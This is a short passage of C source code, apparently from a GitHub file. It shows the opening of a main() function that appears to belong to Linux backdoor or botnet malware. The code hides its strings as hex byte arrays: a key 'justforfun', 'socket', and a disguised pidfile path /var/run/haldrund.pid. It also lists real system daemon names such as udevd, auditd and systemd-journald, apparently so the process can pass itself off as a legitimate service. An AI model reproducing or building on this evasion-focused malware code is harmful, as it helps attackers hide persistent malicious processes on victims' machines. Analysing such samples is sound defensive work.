 815 int main(int argc, char *argv[])
816 {
817 char hash[] = {0x6a, 0x75, 0x73, 0x74, 0x66, 0x6f, 0x72, 0x66, 0x75, 0x6e, 0x00}; // justforfun
818 char hash2[]= {0x73, 0x6f, 0x63, 0x6b, 0x65, 0x74, 0x00}; // socket
819 char *self[] = {
820 "/sbin/udevd -d",
821 "/sbin/mingetty /dev/tty7",
822 "/usr/sbin/console-kit-daemon --no-daemon",
823 "hald-addon-acpi: listening on acpi kernel interface /proc/acpi/event",
824 "dbus-daemon --system",
825 "hald-runner",
826 "pickup -l -t fifo -u",
827 "avahi-daemon: chroot helper",
828 "/sbin/auditd -n",
829 "/usr/lib/systemd/systemd-journald"
830 };
831
832 pid_path[0] = 0x2f; pid_path[1] = 0x76; pid_path[2] = 0x61;
833 pid_path[3] = 0x72; pid_path[4] = 0x2f; pid_path[5] = 0x72;
834 pid_path[6] = 0x75; pid_path[7] = 0x6e; pid_path[8] = 0x2f;
835 pid_path[9] = 0x68; pid_path[10] = 0x61; pid_path[11] = 0x6c;
836 pid_path[12] = 0x64; pid_path[13] = 0x72; pid_path[14] = 0x75;
837 pid_path[15] = 0x6e; pid_path[16] = 0x64; pid_path[17] = 0x2e;
838 pid_path[18] = 0x70; pid_path[19] = 0x69; pid_path[20] = 0x64;
839 pid_path[21] = 0x00; // /var/run/haldrund.pid